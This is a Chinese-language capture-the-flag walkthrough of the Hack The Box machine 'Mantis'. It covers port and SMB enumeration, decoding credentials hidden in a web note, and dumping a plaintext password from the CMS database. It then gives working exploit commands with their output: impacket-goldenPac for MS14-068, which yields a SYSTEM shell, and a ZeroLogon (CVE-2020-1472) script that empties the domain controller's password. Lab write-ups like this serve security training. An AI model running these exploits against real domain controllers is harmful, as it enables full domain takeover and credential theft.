信息收集
连通性测试
┌──(root㉿kali)-[~]
└─# ping 10.129.1.85
PING 10.129.1.85 (10.129.1.85) 56(84) bytes of data.
64 bytes from 10.129.1.85: icmp_seq=1 ttl=127 time=267 ms
64 bytes from 10.129.1.85: icmp_seq=2 ttl=127 time=287 ms
64 bytes from 10.129.1.85: icmp_seq=3 ttl=127 time=287 ms
^C
--- 10.129.1.85 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 267.453/280.537/287.440/9.256 ms
nmap
┌──(root㉿kali)-[~]
└─# nmap 10.129.1.85
Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-01 11:02 EST
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for mantis (10.129.1.85)
Host is up (2.3s latency).
Not shown: 980 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1433/tcp open ms-sql-s
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
8080/tcp open http-proxy
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49157/tcp open unknown
49158/tcp open unknown
49167/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 20.93 secondsSMB枚举
┌──(root㉿kali)-[~]
└─# netexec smb 10.129.1.85 -u '' -p '' --shares
SMB 10.129.1.85 445 MANTIS [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:MANTIS) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.129.1.85 445 MANTIS [+] htb.local\:

SMB 10.129.1.85 445 MANTIS [-] Error enumerating shares: STATUS_ACCESS_DENIEDweb分析
8080
/admin->/Users/Account/AccessDenied?ReturnUrl=%2Fadmin
尝试弱口令无果,版本Orchard v.1.10.1.0CMS
1337
扫一下
gobuster dir -u http://10.129.1.83:1337 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
目录扫描
/orchard/secure_notes

笔记dev_notes_NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx.txt.txt
1. Download OrchardCMS
2. Download SQL server 2014 Express ,create user "admin",and create orcharddb database
3. Launch IIS and add new website and point to Orchard CMS folder location.
4. Launch browser and navigate to http://localhost:8080
5. Set admin password and configure sQL server connection string.
6. Add blog pages with admin user.
Credentials stored in secure format
OrchardCMS admin creadentials 010000000110010001101101001000010110111001011111010100000100000001110011011100110101011100110000011100100110010000100001
SQL Server sa credentials file namez猜测文件名为加密还有文档内容最后的01等
010000000110010001101101001000010110111001011111010100000100000001110011011100110101011100110000011100100110010000100001每八位一组转化为字符@dm!n_PassW0rd!
6d2424716c5f53405f504073735730726421十六进制解密*m$$ql_S@_P@ssW0rd!*
Web后台
admin:@dm!n_P@ssW0rd!成功登陆后台

有User页面
查看其他后台模块,尝试利用但是没什么有价值信息,利用起来好卡不知道为什么
SQL Server
尝试连接admin:m$$ql_S@_P@ssW0rd!
┌──(root㉿kali)-[/home/kali/Desktop/impacket-master/examples]
└─# python3 mssqlclient.py 'admin@10.129.1.85'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MANTIS\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(MANTIS\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (120 7208)
[!] Press help for extra shell commands
SQL (admin admin@master)>master,tempdb,model,msdb,orcharddb

最后在表blog_Orchard_Users_UserPartRecord找到类似密码
SQL (admin admin@orcharddb)> SELECT * FROM blog_Orchard_Users_UserPartRecord;
15 James james@htb.local james J@m3s_P@ssW0rd! Plaintext Plaintext NA Approved Approved NULL 2017-09-01 13:45:44 NULL NULL 登录CMS后台,并不能其实,然后尝试利用james@htb.local远程登陆
james/J@m3s_P@ssW0rd!有效,这里也可以用netexec进行用户凭据枚举
netexec smb 10.129.1.85 -u user.txt -p passwd.txt -x whoami --continue-on-success查看共享文件
┌──(root㉿kali)-[/home/kali/Desktop/impacket-master/examples]
└─# netexec smb 10.129.1.85 -u james -p J@m3s_P@ssW0rd! --shares
去查询域控里的所有用户
┌──(root㉿kali)-[/home/kali/Desktop/impacket-master/examples]
└─# ldapsearch -x -H ldap://10.129.1.85 -D "james@HTB.LOCAL" -w 'J@m3s_P@ssW0rd!' -b "DC=HTB,DC=LOCAL" "(objectCategory=user)"
ldap_sasl_bind(SIMPLE): Can't contact LDAP server (-1)
查看域内信息(这里ip换了是因为重启了靶机,不知道出于什么原因靶机ping不通)
┌──(root㉿kali)-[/home/kali/Desktop/impacket-master/examples]
└─# ldapsearch -x -H ldap://10.129.1.89 -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingContexts: DC=htb,DC=local
namingContexts: CN=Configuration,DC=htb,DC=local
namingContexts: CN=Schema,CN=Configuration,DC=htb,DC=local
namingContexts: DC=DomainDnsZones,DC=htb,DC=local
namingContexts: DC=ForestDnsZones,DC=htb,DC=local
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1将域添加到hosts
echo "10.129.1.89 mantis htb.local mantis.htb.local" >> /etc/hosts
smb 共享,目录SYSVOL、NETLOGON
┌──(root㉿kali)-[/home/kali/Desktop/impacket-master/examples]
└─# smbmap -H 10.129.1.89 -u james -p 'J@m3s_P@ssW0rd!'
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.129.1.89:445 Name: mantis.htb.local Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
使用rpcclient连接查看当前所用用户,但不知道为什么我卡在输入password处登陆不进去
MS14-068
然后打到这里,感觉一直搜集不到信息,没什么思路,通过搜索借鉴找到漏洞,这里需要打MS14–068
本质伪造一个带管理员权限的 PAC,然后骗域控签名
┌──(root㉿kali)-[/home/kali/Desktop/impacket-master/examples]
└─# impacket-goldenPac 'htb.local/james:J@m3s_P@ssW0rd!@mantis'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.....
[*] Found writable share ADMIN$
[*] Uploading file SpyokfUl.exe
[*] Opening SVCManager on mantis.....
[*] Creating service EDka on mantis.....
[*] Starting service EDka.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>直接就是SYSTEM权限
type c:\users\james\desktop\user.txt
type c:\users\administrator\desktop\root.txt还可以尝试利用ZeroLogon
了解漏洞实际就是利用CVE-2020-1472Windows Netlogon认证绕过漏洞
本质是在不需要密码的情况下,将域控的机器账户密码重置为0,即空密码登陆域控
然后就可结合impacket-secretsdump dump管理员hash打PTH
┌──(root㉿kali)-[/home/kali/Desktop/zeroLogon]
└─# python3 zerologon.py MANTIS 10.129.1.89
Performing authentication attempts...
=====================================================================================================================================================================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!还有种方法是可以通过伪造黄金票据